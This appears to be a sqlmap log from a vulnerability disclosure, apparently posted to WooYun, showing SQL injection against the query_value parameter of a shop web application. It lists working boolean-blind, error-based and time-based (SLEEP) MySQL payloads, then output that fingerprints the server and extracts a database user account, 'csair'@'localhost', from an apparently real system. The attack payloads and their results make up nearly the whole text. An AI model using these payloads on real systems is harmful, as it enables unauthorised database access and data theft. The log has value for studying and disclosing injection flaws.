 Parameter: query_value (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: navigation_id=&query_value=1%' AND 4980=4980 AND '%'='&shop_id=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: navigation_id=&query_value=1%' AND (SELECT 3799 FROM(SELECT COUNT(*),CONCAT(0x7171707071,(SELECT (ELT(3799=
3799,1))),0x71787a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&shop_id=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: navigation_id=&query_value=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))VSKS) AND '%'='&shop_id=1
---
[17:14:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.38
back-end DBMS: MySQL 5.0
[17:14:19] [INFO] fetching database users
[17:14:19] [WARNING] reflective value(s) found and filtering out
[17:14:19] [INFO] the SQL query used returns 1 entries
[17:14:19] [INFO] retrieved: 'csair'@'localhost'
database management system users [1]:
[*] 'csair'@'localhost'
www.wooyun.org